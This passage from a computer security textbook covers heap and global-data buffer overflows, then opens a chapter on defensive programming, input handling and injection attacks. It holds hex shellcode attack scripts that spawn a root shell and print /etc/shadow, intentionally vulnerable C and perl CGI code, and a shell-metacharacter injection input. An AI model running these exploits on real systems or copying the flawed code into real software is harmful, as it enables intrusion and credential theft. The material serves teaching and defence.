heap by programs for use in dynamic data structures, such as linked lists of records.
If such a record contains a buffer vulnerable to overflow, the memory following it
can be corrupted. Unlike the stack, there will not be return addresses here to easily

368
Chapter 10 / Buffer OverflOw
cause a transfer of control. However, if the allocated space includes a pointer to a
function, which the code then subsequently calls, an attacker can arrange for this
address to be modified to point to shellcode in the overwritten buffer. Typically,
this might occur when a program uses a list of records to hold chunks of data while
processing input/output or decoding a compressed image or video file. As well as
holding the current chunk of data, this record may contain a pointer to the function
processing this class of input (thus allowing different categories of data chunks to be
processed by the one generic function). Such code is used and has been successfully
attacked.
As an example, consider the program code shown in Figure 10.11a. This
declares a structure containing a buffer and a function pointer.
14
Consider the
lines of code shown in the main() routine. This uses the standard malloc()
library function to allocate space for a new instance of the structure on the heap
and then places a reference to the function showlen() in its function pointer to
process the buffer. Again, the unsafe gets() library routine is used to illustrate
an unsafe buffer copy. Following this, the function pointer is invoked to process
the buffer.
An attacker, having identified a program containing such a heap over-
flow vulnerability, would construct an attack sequence as follows. Examining
the program when it runs would identify that it is typically located at address
0x080497a8 and that the structure contains just the 64-byte buffer and then the
function pointer. Assume the attacker will use the shellcode we designed earlier,
shown in Figure 10.8. The attacker would pad this shellcode to exactly 64 bytes by
extending the NOP sled at the front and then append a suitable target address in
the buffer to overwrite the function pointer. This could be 0x080497b8 (with bytes
reversed because x86 is little-endian as discussed before). Figure 10.11b shows the
contents of the resulting attack script and the result of it being directed against the
vulnerable program (again assumed to be setuid root), with the successful execution
of the desired, privileged shell commands.
Even if the vulnerable structure on the heap does not directly contain func-
tion pointers, attacks have been found. These exploit the fact that the allocated
areas of memory on the heap include additional memory beyond what the user
requested. This additional memory holds management data structures used by the
memory allocation and deallocation library routines. These surrounding structures
may either directly or indirectly give an attacker access to a function pointer that
is eventually called. Interactions among multiple overflows of several buffers may
even be used (one loading the shellcode, another adjusting a target function pointer
to refer to it).
Defenses against heap overflows include making the heap also nonexecutable.
This will block the execution of code written into the heap. However, a variant of
the return-to-system call is still possible. Randomizing the allocation of memory
on the heap makes the possibility of predicting the address of targeted buffers
14
Realistically, such a structure would have more fields, including flags and pointers to other such struc-
tures so they can be linked together. However, the basic attack we discuss here, with minor modifications,
would still work.

10.3 / Other fOrmS Of OverflOw attaCkS
369
/* record type to allocate on heap */
typedef struct chunk {
char inp[64]; /* vulnerable input buffer */
void (*process)(char *); /* pointer to function to process inp */
} chunk_t;
void showlen(char *buf)
{
int len;
len = strlen(buf);
printf("buffer5 read %d chars\n", len);
}
int main(int argc, char *argv[])
{
chunk_t *next;
setbuf(stdin, NULL);
next = malloc(sizeof(chunk_t));
next->process = showlen;
printf("Enter value: ");
gets(next->inp);
next->process(next->inp);
printf("buffer5 done\n");
}
Figure 10.11
Example Heap Overflow Attack
(a) Vulnerable heap overflow C code
$ cat attack2
#!/bin/sh
# implement heap overflow against program buffer5
perl -e 'print pack("H*",
"90909090909090909090909090909090" .
"9090eb1a5e31c08846078d1e895e0889" .
"460cb00b89f38d4e088d560ccd80e8e1" .
"ffffff2f62696e2f7368202020202020" .
"b89704080a");
print "whoami\n";
print "cat /etc/shadow\n";'
$ attack2 | buffer5
Enter value:
root
root:$1$4oInmych$T3BVS2E3OyNRGjGUzF4o3/:13347:0:99999:7:::
daemon:*:11453:0:99999:7:::
. . .
nobody:*:11453:0:99999:7:::
knoppix:$1$p2wziIML$/yVHPQuw5kvlUFJs3b9aj/:13347:0:99999:7:::
. . .
(b) Example heap overflow attack

370
Chapter 10 / Buffer OverflOw
extremely difficult, thus thwarting the successful execution of some heap overflow
attacks. Additionally, if the memory allocator and deallocator include checks for
corruption of the management data, they could detect and abort any attempts to
overflow outside an allocated area of memory.
Global Data Area Overflows
A final category of buffer overflows we consider involves buffers located in the
program’s global (or static) data area. Figure 10.4 showed that this is loaded from
the program file and located in memory above the program code. Again, if unsafe
buffer operations are used, data may overflow a global buffer and change adjacent
memory locations, including perhaps one with a function pointer, which is then
subsequently called.
Figure 10.12a illustrates such a vulnerable program (which shares many simi-
larities with Figure 10.11a, except that the structure is declared as a global variable).
The design of the attack is very similar; indeed only the target address changes. The
global structure was found to be at address 0x08049740, which was used as the
target address in the attack. Note that global variables do not usually change loca-
tion, as their addresses are used directly in the program code. The attack script and
result of successfully executing it are shown in Figure 10.12b.
More complex variations of this attack exploit the fact that the process address
space may contain other management tables in regions adjacent to the global data
area. Such tables can include references to destructor functions (a GCC C and C++
extension), a global-offsets table (used to resolve function references to dynamic
libraries once they have been loaded), and other structures. Again, the aim of the
attack is to overwrite some function pointer that the attacker believes will then
be called later by the attacked program, transferring control to shellcode of the
attacker’s choice.
Defenses against such attacks include making the global data area nonexecut-
able, arranging function pointers to be located below any other types of data, and
using guard pages between the global data area and any other management areas.
Other Types of Overflows
Beyond the types of buffer vulnerabilities we have discussed here, there are still
more variants including format string overflows and integer overflows. It is likely that
even more will be discovered in future. The references given the in Recommended
Reading for this chapter include details of additional variants. In particular, details
of a range of buffer overflow attacks are discussed in [LHEE03] and [VEEN12].
The important message is that if programs are not correctly coded in the first
place to protect their data structures, then attacks on them are possible. While
the defenses we have discussed can block many such attacks, some, like the original
example in Figure 10.1 (which corrupts an adjacent variable value in a manner that
alters the behavior of the attacked program), simply cannot be blocked except by
coding to prevent them.

10.3 / Other fOrmS Of OverflOw attaCkS
371
/* global static data - will be targeted for attack */
struct chunk {
char inp[64]; /* input buffer */
void (*process)(char *); /* pointer to function to process it */
} chunk;
void showlen(char *buf)
{
int len;
len = strlen(buf);
printf("buffer6 read %d chars\n", len);
}
int main(int argc, char *argv[])
{
setbuf(stdin, NULL);
chunk.process = showlen;
printf("Enter value: ");
gets(chunk.inp);
chunk.process(chunk.inp);
printf("buffer6 done\n");
}
Figure 10.12
Example Global Data Overflow Attack
(a) Vulnerable global data overflow C code
$ cat attack3
#!/bin/sh
# implement global data overflow attack against program buffer6
perl -e 'print pack("H*",
"90909090909090909090909090909090" .
"9090eb1a5e31c08846078d1e895e0889" .
"460cb00b89f38d4e088d560ccd80e8e1" .
"ffffff2f62696e2f7368202020202020" .
"409704080a");
print "whoami\n";
print "cat /etc/shadow\n";'
$ attack3 | buffer6
Enter value:
root
root:$1$4oInmych$T3BVS2E3OyNRGjGUzF4o3/:13347:0:99999:7:::
daemon:*:11453:0:99999:7:::
. . . .
nobody:*:11453:0:99999:7:::
knoppix:$1$p2wziIML$/yVHPQuw5kvlUFJs3b9aj/:13347:0:99999:7:::
. . . .
(b) Example global data overflow attack

372
Chapter 10 / Buffer OverflOw
[LHEE03] surveys a range of alternative buffer overflow techniques, including a
number not mentioned in this chapter, along with possible defensive techniques.
Considerably greater detail on specific aspects is given in [HOGL04] and [ANLE07].
The original published description of buffer overflow attacks is given in [LEVY96].
[KUPE05] and [VEEN12] provide broad overviews of this topic. For much greater
detail on the basic organization and operation of computer systems, including
details on stack frames and process organization conventions, see [STAL13], or for
process and operating systems details, see [STAL14c].
ANLE07 Anley, C.; Heasman, J.; Lindner, F.; and Richarte, G. The Shellcoder’s
Handbook: Discovering and Exploiting Security Holes
, Second Edition.
Hoboken, NJ: John Wiley & Sons, 2007.
HOGL04 Hoglund, G., and McGraw, G. Exploiting Software: How to Break Code.
Reading, MA: Addison-Wesley, 2004.
KUPE05 Kuperman, B., et al. “Detection and Prevention of Stack Buffer Overflow
Attacks.” Communications of the ACM, November 2005.
LEVY96 Levy, E. “Smashing The Stack For Fun And Profit.” Phrack Magazine, file
14, Issue 49, November 1996.
LHEE03 Lhee, K., and Chapin, S. “Buffer Overflow and Format String Overflow
Vulnerabilities.” Software—Practice and Experience, Volume 33, 2003.
STAL13 Stallings, W. Computer Organization and Architecture: Designing for
Performance, Ninth Edition
. Upper Saddle River, NJ: Pearson, 2013.
STAL14c Stallings, W. Operating Systems: Internals and Design Principles, Seventh
Edition
. Upper Saddle River, NJ: Pearson, 2014.
VEEN12 van der Veen, V.; dutt-Sharma, N.; Cavallaro, L., and Bos, H. “Memory
errors: the past, the present, and the future.” in Proceedings of the 15th
international conference on Research in Attacks, Intrusions, and Defenses
(RAID’12), Springer-Verlag, pp. 86–106, 2012.
10.5 key termS, review QueStiOnS, anD PrOBlemS
Key Terms
address space
buffer
buffer overflow
buffer overrun
guard page
heap
heap overflow
library function
memory management
nonexecutable memory
no-execute
NOP sled
off-by-one
position independent
shell
shellcode
stack frame
stack buffer overflow
stack smashing
vulnerability

10.5 / key termS, review QueStiOnS, anD prOBlemS
373
Review Questions
10.1
Define buffer overflow.
10.2
List the three distinct types of locations in a process address space that buffer over-
flow attacks typically target.
10.3
What are the possible consequences of a buffer overflow occurring?
10.4
What are the two key elements that must be identified in order to implement a buffer
overflow?
10.5
What types of programming languages are vulnerable to buffer overflows?
10.6
Describe how a stack buffer overflow attack is implemented.
10.7
Define shellcode.
10.8
What restrictions are often found in shellcode, and how can they be avoided?
10.9
Describe what a NOP sled is and how it is used in a buffer overflow attack.
10.10
List some of the different operations an attacker may design shellcode to perform.
10.11
What are the two broad categories of defenses against buffer overflows?
10.12
List and briefly describe some of the defenses against buffer overflows that can be
used when compiling new programs.
10.13
List and briefly describe some of the defenses against buffer overflows that can be
implemented when running existing, vulnerable programs.
10.14
Describe how a return-to-system-call attack is implemented and why it is used.
10.15
Describe how a heap buffer overflow attack is implemented.
10.16
Describe how a global data area overflow attack is implemented.
Problems
10.1
Investigate each of the unsafe standard C library functions shown in Figure 10.2 using
the UNIX man pages or any C programming text, and determine a safer alternative to
use.
10.2
Rewrite the program shown in Figure 10.1a so that it is no longer vulnerable to a buffer
overflow.
10.3
Rewrite the function shown in Figure 10.5a so that it is no longer vulnerable to a stack
buffer overflow.
10.4
Rewrite the function shown in Figure 10.7a so that it is no longer vulnerable to a stack
buffer overflow.
10.5
The example shellcode shown in Figure 10.8b assumes that the execve system call
will not return (which is the case as long as it is successful). However, to cover the
possibility that it might fail, the code could be extended to include another system call
after it, this time to exit(0). This would cause the program to exit normally, attracting
less attention than allowing it to crash. Extend this shellcode with the extra assembler
instructions needed to marshal arguments and call this system function.
10.6
Experiment with running the stack overflow attack using either the original shellcode
from Figure 10.8b or the modified code from Problem 1.5, against an example vulner-
able program. You will need to use an older O/S release that does not include stack
protection by default. You will also need to determine the buffer and stack frame loca-
tions, determine the resulting attack string, and write a simple program to encode this
to implement the attack.
10.7
Determine what assembly language instructions would be needed to implement shell-
code functionality shown in Figure 10.8a on a PowerPC processor (such as has been
used by older MacOS or PPC Linux distributions).
10.8
Investigate the use of a replacement standard C string library, such as Libsafe, bstring,
vstr, or other. Determine how significant the required code changes are, if any, to use
the chosen library.

374
Chapter 10 / Buffer OverflOw
10.9
Determine the shellcode needed to implement a return to system call attack that
calls system(“whoami; cat /etc/shadow; exit;”), targeting the same vulnerable
program as used in Problem 10.6. You need to identify the location of the standard
library system() function on the target system by tracing a suitable test program with
a debugger. You then need to determine the correct sequence of address and data
values to use in the attack string. Experiment with running this attack.
10.10
Rewrite the functions shown in Figure 10.10 so they are no longer vulnerable to a buf-
fer overflow attack.
10.11
Rewrite the program shown in Figure 10.11a so that it is no longer vulnerable to a
heap buffer overflow.
10.12
Review some of the recent vulnerability announcements from CERT, SANS, or simi-
lar organizations. Identify a number that occur as a result of a buffer overflow attack.
Classify the type of buffer overflow used in each, and decide if it is one of the forms
we discuss in this chapter or another variant.
10.13
Investigate the details of the format string overflow attack, how it works, and how
the attack string it uses is designed. Then experiment with implementing this attack
against a suitably vulnerable test program.
10.14
Investigate the details of the integer overflow attack, how it works, and how the attack
string it uses is designed. Then experiment with implementing this attack against a
suitably vulnerable test program.

375
11.1
Software Security Issues
Introducing Software Security and Defensive Programming
11.2
Handling Program Input
Input Size and Buffer Overflow
Interpretation of Program Input
Validating Input Syntax
Input Fuzzing
11.3
Writing Safe Program Code
Correct Algorithm Implementation
Ensuring That Machine Language Corresponds to Algorithm
Correct Interpretation of Data Values
Correct Use of Memory
Preventing Race Conditions with Shared Memory
11.4
Interacting with the Operating System and Other Programs
Environment Variables
Using Appropriate, Least Privileges
Systems Calls and Standard Library Functions
Preventing Race Conditions with Shared System Resources
Safe Temporary File Use
Interacting with Other Programs
11.5
Handling Program Output
11.6
Recommended Reading
11.7
Key Terms, Review Questions, and Problems

376
Chapter 11 / Software SeCurity
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Describe how many computer security vulnerabilities are a result of poor
programming practices.
◆
Describe an abstract view of a program, and detail where potential points
of vulnerability exist in this view.
◆
Describe how a defensive programming approach will always validate any
assumptions made, and is designed to fail gracefully and safely whenever
errors occur.
◆
Detail the many problems that occur as a result of incorrectly handling
program input, failing to check its size or interpretation.
◆
Describe problems that occur in implementing some algorithm.
◆
Describe problems that occur as a result of interaction between programs
and O/S components.
◆
Describe problems that occur when generating program output.
In Chapter 10 we describe the problem of buffer overflows, which continue to be
one of the most common and widely exploited software vulnerabilities. Although
we discuss a number of countermeasures, the best defense against this threat is not
to allow it to occur at all. That is, programs need to be written securely to prevent
such vulnerabilities occurring.
More generally, buffer overflows are just one of a range of deficiencies found
in poorly written programs. There are many vulnerabilities related to program defi-
ciencies that result in the subversion of security mechanisms and allow unauthorized
access and use of computer data and resources.
This chapter explores the general topic of software security. We introduce a
simple model of a computer program that helps identify where security concerns
may occur. We then explore the key issue of how to correctly handle program input
to prevent many types of vulnerabilities and more generally, how to write safe
program code and manage the interactions with other programs and the operating
system.
Introducing Software Security and Defensive Programming
Many computer security vulnerabilities result from poor programming practices.
The CWE/SANS Top 25 Most Dangerous Software Errors list, summarized in
Table 11.1, details the consensus view on the poor programming practices that
are the cause of the majority of cyber attacks. These errors are grouped into three
categories: insecure interaction between components, risky resource management,
and porous defenses. Similarly, the Open Web Application Security Project Top

11.1 / Software SeCurity iSSueS
377
Ten list of critical Web application security flaws includes five related to insecure
software code. These include unvalidated input, cross-site scripting, buffer over-
flow, injection flaws, and improper error handling. These flaws occur as a conse-
quence of insufficient checking and validation of data and error codes in programs.
Awareness of these issues is a critical initial step in writing more secure program
code. Both these sources emphasize the need for software developers to address
these known areas of concern, and provide guidance on how this is done. We discuss
most of these flaws in this chapter.
Software security is closely related to software quality and reliability, but with
subtle differences. Software quality and reliability is concerned with the accidental
failure of a program as a result of some theoretically random, unanticipated input,
system interaction, or use of incorrect code. These failures are expected to follow
some form of probability distribution. The usual approach to improve software
quality is to use some form of structured design and testing to identify and elimi-
nate as many bugs as is reasonably possible from a program. The testing usually
involves variations of likely inputs and common errors, with the intent of minimizing
the number of bugs that would be seen in general use. The concern is not the total
Table 11.1
CWE/SANS TOP 25 Most Dangerous Software Errors (2011)
Software Error Category: Insecure Interaction Between Components
Improper Neutralization of Special Elements used in an SQL Command (“SQL Injection”)
Improper Neutralization of Special Elements used in an OS Command (“OS Command
Injection”)
Improper Neutralization of Input During Web Page Generation (“Cross-site Scripting”)
Unrestricted Upload of File with Dangerous Type
Cross-Site Request Forgery (CSRF)
URL Redirection to Untrusted Site (“Open Redirect”)
Software Error Category: Risky Resource Management
Buffer Copy without Checking Size of Input (“Classic Buffer Overflow”)
Improper Limitation of a Pathname to a Restricted Directory (“Path Traversal”)
Download of Code Without Integrity Check
Inclusion of Functionality from Untrusted Control Sphere
Use of Potentially Dangerous Function
Incorrect Calculation of Buffer Size
Uncontrolled Format String
Integer Overflow or Wraparound
Software Error Category: Porous Defenses
Missing Authentication for Critical Function
Missing Authorization
Use of Hard-coded Credentials
Missing Encryption of Sensitive Data
Reliance on Untrusted Inputs in a Security Decision
Execution with Unnecessary Privileges
Incorrect Authorization
Incorrect Permission Assignment for Critical Resource
Use of a Broken or Risky Cryptographic Algorithm
Improper Restriction of Excessive Authentication Attempts
Use of a One-Way Hash without a Salt

378
Chapter 11 / Software SeCurity
number of bugs in a program, but how often they are triggered, resulting in pro-
gram failure.
Software security differs in that the attacker chooses the probability distribution,
targeting specific bugs that result in a failure that can be exploited by the attacker.
These bugs may often be triggered by inputs that differ dramatically from what is
usually expected and hence are unlikely to be identified by common testing approaches.
Writing secure, safe code requires attention to all aspects of how a program executes,
the environment it executes in, and the type of data it processes. Nothing can be
assumed, and all potential errors must be checked. These issues are highlighted in the
following definition:
Defensive or Secure Programming is the process of designing and implement-
ing software so that it continues to function even when under attack. Software
written using this process is able to detect erroneous conditions resulting from
some attack, and to either continue executing safely, or to fail gracefully. The
key rule in defensive programming is to never assume anything, but to check all
assumptions and to handle any possible error states.
This definition emphasizes the need to make explicit any assumptions about how
a program will run, and the types of input it will process. To help clarify the issues,
consider the abstract model of a program shown in Figure 11.1.
1
This illustrates
the concepts taught in most introductory programming courses. A program reads
input data from a variety of possible sources, processes that data according to some
algorithm, and then generates output, possibly to multiple different destinations. It
executes in the environment provided by some operating system, using the machine
instructions of some specific processor type. While processing the data, the program
will use system calls, and possibly other programs available on the system. These
may result in data being saved or modified on the system or cause some other side
effect as a result of the program execution. All of these aspects can interact with
each other, often in complex ways.
When writing a program, programmers typically focus on what is needed to
solve whatever problem the program addresses. Hence their attention is on the steps
needed for success and the normal flow of execution of the program rather than
considering every potential point of failure. They often make assumptions about the
type of inputs a program will receive and the environment it executes in. Defensive
programming means these assumptions need to be validated by the program and all
potential failures handled gracefully and safely. Correctly anticipating, checking,
and handling all possible errors will certainly increase the amount of code needed
in, and the time taken to write, a program. This conflicts with business pressures to
keep development times as short as possible to maximize market advantage. Unless
1
This figure expands and elaborates on Figure 1-1 in [WHEE03].

11.1 / Software SeCurity iSSueS
379
software security is a design goal, addressed from the start of program development,
a secure program is unlikely to result.
Further, when changes are required to a program, the programmer often focuses
on the changes required and what needs to be achieved. Again, defensive program-
ming means that the programmer must carefully check any assumptions made, check
and handle all possible errors, and carefully check any interactions with existing code.
Failure to identify and manage such interactions can result in incorrect program
behavior and the introduction of vulnerabilities into a previously secure program.
Defensive programming thus requires a changed mindset to traditional
programming practices, with their emphasis on programs that solve the desired prob-
lem for most users, most of the time. This changed mindset means the programmer
needs an awareness of the consequences of failure and the techniques used by
attackers. Paranoia is a virtue, because the enormous growth in vulnerability reports
really does show that attackers are out to get you! This mindset has to recognize
that normal testing techniques will not identify many of the vulnerabilities that may
exist but that are triggered by highly unusual and unexpected inputs. It means that
lessons must be learned from previous failures, ensuring that new programs will not
suffer the same weaknesses. It means that programs should be engineered, as far as
possible, to be as resilient as possible in the face of any error or unexpected condi-
tion. Defensive programmers have to understand how failures can occur and the
steps needed to reduce the chance of them occurring in their programs.
The necessity for security and reliability to be design goals from the incep-
tion of a project has long been recognized by most engineering disciplines. Society
in general is intolerant of bridges collapsing, buildings falling down, or airplanes
crashing. The design of such items is expected to provide a high likelihood that these
c atastrophic events will not occur. Software development has not yet reached this
level of maturity, and society tolerates far higher levels of failure in software than
Database
Machine hardware
Operating system
DBMS
Other
programs
File system
Network link
Program
GUI display
Keyboard
and mouse
Executing algorithm,
processing input data,
generating output
Computer system
Figure 11.1
Abstract View of Program

380
Chapter 11 / Software SeCurity
it does in other engineering disciplines. This is despite the best efforts of software
engineers and the development of a number of software development and quality
standards [SEI06], [ISO12207]. While the focus of these standards is on the gen-
eral software development life cycle, they increasingly identify security as a key
design goal. Recent years have seen increasing efforts to improve secure software
development processes. The Software Assurance Forum for Excellence in Code
(SAFECode), with a number of major IT industry companies as members, develop
publications outlining industry best practices for software assurance and providing
practical advice for implementing proven methods for secure software develop-
ment, including [SIMP11]. We discuss many of their recommended software secu-
rity practices in this chapter.
However, the broader topic of software development techniques and stand-
ards, and the integration of security with them, is well beyond the scope of this text.
[MCGR06] and [VIEG01] provide much greater detail on these topics. [SIMP11]
recommends incorporating threat modelling, also known as risk analysis, as part
of the design process. We discuss this area more generally in Chapter 14. Here we
explore some specific software security issues that should be incorporated into a
wider development methodology. We examine the software security concerns of the
various interactions with an executing program, as illustrated in Figure 11.1. We start
with the critical issue of safe input handling, followed by security concerns related
to algorithm implementation, interaction with other components, and program
output. When looking at these potential areas of concern, it is worth acknowledging
that many security vulnerabilities result from a small set of common mistakes. We
discuss a number of these.
The examples in this chapter focus primarily on problems seen in Web applica-
tion security. The rapid development of such applications, often by developers with
insufficient awareness of security concerns, and their accessibility via the Internet to
a potentially large pool of attackers mean these applications are particularly vulner-
able. However, we emphasize that the principles discussed apply to all programs. Safe
programming practices should always be followed, even for seemingly innocuous pro-
grams, because it is very difficult to predict the future uses of programs. It is always
possible that a simple utility, designed for local use, may later be incorporated into a
larger application, perhaps Web enabled, with significantly different security concerns.
Incorrect handling of program input is one of the most common failings in software
security. Program input refers to any source of data that originates outside the
program and whose value is not explicitly known by the programmer when the
code was written. This obviously includes data read into the program from user
keyboard or mouse entry, files, or network connections. However, it also includes
data supplied to the program in the execution environment, the values of any con-
figuration or other data read from files by the program, and values supplied by the
operating system to the program. All sources of input data, and any assumptions
about the size and type of values they take, have to be identified. Those assump-
tions must be explicitly verified by the program code, and the values must be used

11.2 / handling program input
381
in a manner consistent with these assumptions. The two key areas of concern for
any input are the size of the input and the meaning and interpretation of the input.
Input Size and Buffer Overflow
When reading or copying input from some source, programmers often make
assumptions about the maximum expected size of input. If the input is text entered
by the user, either as a command-line argument to the program or in response to
a prompt for input, the assumption is often that this input would not exceed a few
lines in size. Consequently, the programmer allocates a buffer of typically 512 or
1024 bytes to hold this input but often does not check to confirm that the input is
indeed no more than this size. If it does exceed the size of the buffer, then a buffer
overflow occurs, which can potentially compromise the execution of the program.
We discuss the problems of buffer overflows in detail in Chapter 10. Testing of such
programs may well not identify the buffer overflow vulnerability, as the test inputs
provided would usually reflect the range of inputs the programmers expect users to
provide. These test inputs are unlikely to include sufficiently large inputs to trigger
the overflow, unless this vulnerability is being explicitly tested.
A number of widely used standard C library routines, some listed in Table 10.2,
compound this problem by not providing any means of limiting the amount of data
transferred to the space available in the buffer. We discuss a range of safe program-
ming practices related to preventing buffer overflows in Section 10.2. These include
the use of safe string and buffer copying routines, and an awareness of these soft-
ware security traps by programmers.
Writing code that is safe against buffer overflows requires a mindset that
regards any input as dangerous and processes it in a manner that does not expose
the program to danger. With respect to the size of input, this means either using a
dynamically sized buffer to ensure that sufficient space is available or processing
the input in buffer sized blocks. Even if dynamically sized buffers are used, care
is needed to ensure that the space requested does not exceed available memory.
Should this occur, the program must handle this error gracefully. This may involve
processing the input in blocks, discarding excess input, terminating the program, or
any other action that is reasonable in response to such an abnormal situation. These
checks must apply wherever data whose value is unknown enter, or are manipulated
by, the program. They must also apply to all potential sources of input.
Interpretation of Program Input
The other key concern with program input is its meaning and interpretation.
Program input data may be broadly classified as textual or binary. When process-
ing binary data, the program assumes some interpretation of the raw binary values
as representing integers, floating-point numbers, character strings, or some more
complex structured data representation. The assumed interpretation must be vali-
dated as the binary values are read. The details of how this is done will depend
very much on the particular interpretation of encoding of the information. As an
example, consider the complex binary structures used by network protocols in
Ethernet frames, IP packets, and TCP segments, which the networking code must
carefully construct and validate. At a higher layer, DNS, SNMP, NFS, and other

382
Chapter 11 / Software SeCurity
protocols use binary encoding of the requests and responses exchanged between
parties using these protocols. These are often specified using some abstract syntax
language, and any specified values must be validated against this specification.
The 2014 Heartbleed OpenSSL bug, that we discuss further in Section 22.3, is
a recent example of a failure to check the validity of a binary input value. Because
of a coding error, failing to check the amount of data requested for return against
the amount supplied, an attacker could access the contents of adjacent memory.
This memory could contain information such as user names and passwords, private
keys, and other sensitive information. This bug potentially compromised a very
large numbers of servers and their users. It is an example of a buffer over-read.
More commonly, programs process textual data as input. The raw binary
values are interpreted as representing characters, according to some character set.
Traditionally, the ASCII character set was assumed, although common systems like
Windows and Mac OS X both use different extensions to manage accented charac-
ters. With increasing internationalization of programs, there is an increasing variety
of character sets being used. Care is needed to identify just which set is being used,
and hence just what characters are being read.
Beyond identifying which characters are input, their meaning must be identified.
They may represent an integer or floating-point number. They might be a filename,
a URL, an e-mail address, or an identifier of some form. Depending on how these
inputs are used, it may be necessary to confirm that the values entered do indeed
represent the expected type of data. Failure to do so could result in a vulnerability
that permits an attacker to influence the operation of the program, with possibly
serious consequences.
To illustrate the problems with interpretation of textual input data, we first
discuss the general class of injection attacks that exploit failure to validate the inter-
pretation of input. We then review mechanisms for validating input data and the
handling of internationalized inputs using a variety of character sets.
I
njectIon
A
ttAcks
The term injection attack refers to a wide variety of program
flaws related to invalid handling of input data. Specifically, this problem occurs when
program input data can accidentally or deliberately influence the flow of execution of
the program. There are a wide variety of mechanisms by which this can occur. One of the
most common is when input data are passed as a parameter to another helper program
on the system, whose output is then processed and used by the original program. This
most often occurs when programs are developed using scripting languages such as
perl, PHP, python, sh, and many others. Such languages encourage the reuse of other
existing programs and system utilities where possible to save coding effort. They may
be used to develop applications on some system. More commonly, they are now often
used as Web CGI scripts to process data supplied from HTML forms.
Consider the example perl CGI script shown in Figure 11.2a, which is designed
to return some basic details on the specified user using the UNIX finger command.
This script would be placed in a suitable location on the Web server and invoked in
response to a simple form, such as that shown in Figure 11.2b. The script retrieves
the desired information by running a program on the server system, and return-
ing the output of that program, suitably reformatted if necessary, in a HTML
Web page. This type of simple form and associated handler were widely seen and

11.2 / handling program input
383
Figure 11.2
A Web CGI Injection Attack
1 #!/usr/bin/perl
2 # finger.cgi - finger CGI script using Perl5 CGI module
3
4 use CGI;
5 use CGI::Carp qw(fatalsToBrowser);
6 $q = new CGI; # create query object
7
8 # display HTML header
9 print $q->header,
10 $q->start_html('Finger User'),
11 $q->h1('Finger User');
12 print "<pre>";
13
14 # get name of user and display their finger details
15 $user = $q->param("user");
16 print `/usr/bin/finger -sh $user`;
17
18 # display HTML footer
19 print "</pre>";
20 print $q->end_html;
<html><head><title>Finger User</title></head><body></html>
<h1>Finger User</h1>
<form method=post action="finger.cgi">
<b>Username to finger</b>: <input type=text name=user value="">
<p><input type=submit value="Finger User">
</form></body></html>
Finger User
Login Name TTY Idle Login Time Where
lpb Lawrie Brown p0 Sat 15:24 ppp41.grapevine
Finger User
attack success
-rwxr-xr-x 1 lpb staff 537 Oct 21 16:19 finger.cgi
-rw-r--r-- 1 lpb staff 251 Oct 21 16:14 finger.html
14 # get name of user and display their finger details
15 $user = $q->param("user");
16 die "The specified user contains illegal characters!"
17 unless ($user =~ /^\w+$/);
18 print `/usr/bin/finger -sh $user`;
(a) Unsafe perl finger CGI script
(b) Finger form
(c) Expected and subverted finger CGI responses
(d) Safety extension to perl finger CGI script

384
Chapter 11 / Software SeCurity
were often presented as simple examples of how to write and use CGI scripts.
Unfortunately, this script contains a critical vulnerability. The value of the user is
passed directly to the finger program as a parameter. If the identifier of a legitimate
user is supplied, for example, lpb, then the output will be the information on that
user, as shown first in Figure 11.2c. However, if an attacker provides a value that
includes shell metacharacters,
2
for example, xxx; echo attack
success;
ls -l finger*, then the result is shown in Figure 11.2c. The attacker is able to
run any program on the system with the privileges of the Web server. In this exam-
ple the extra commands were just to display a message and list some files in the
Web directory. But any command could be used.
